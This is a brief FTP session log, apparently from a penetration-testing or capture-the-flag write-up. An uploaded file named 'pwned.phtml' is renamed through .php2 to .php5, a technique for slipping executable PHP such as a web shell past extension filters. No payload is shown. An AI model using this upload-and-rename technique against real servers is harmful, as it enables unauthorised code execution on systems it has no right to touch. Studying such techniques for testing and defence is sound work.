 226 Transfer complete.
ftp> rename pwned.phtml pwned.php2
350 Ready for destination name.
250 Renaming ok.
ftp> rename pwned.php2 pwned.php3
350 Ready for destination name.
250 Renaming ok.
ftp> rename pwned.php3 pwned.php4
350 Ready for destination name.
250 Renaming ok.
ftp> rename pwned.php4 pwned.php5
350 Ready for destination name.
250 Renaming ok.
ftp>